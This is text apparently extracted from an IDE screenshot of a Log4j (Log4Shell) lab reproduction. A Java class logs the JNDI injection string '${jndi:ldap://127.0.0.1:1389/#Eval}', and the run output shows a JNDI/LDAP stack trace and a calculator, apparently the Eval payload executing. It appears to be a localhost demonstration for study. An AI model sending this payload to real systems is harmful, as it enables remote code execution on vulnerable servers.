 Log4jTEst.java
StrSubstitutor.class
log4j2.xml
Eval.java
Log4j
.idea
.mvn
src
main
java
org.example
Main
Eval
Eval.class
Log4jSocketServer
Log4jTEst
resources
log4j2.xml
test
target
.gitignore
pom.xml
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class Log4jTEst {
public static void main(String[] args) {
Logger logger = LogManager.getLogger(Log4jTEst.class);
logger.error("${jndi:ldap://127.0.0.1:1389/#Eval}");
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run
Log4jTEst
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 36 more
${jndi:ldap://127.0.0.1:1389/#Eval}
Process finished with exit code 0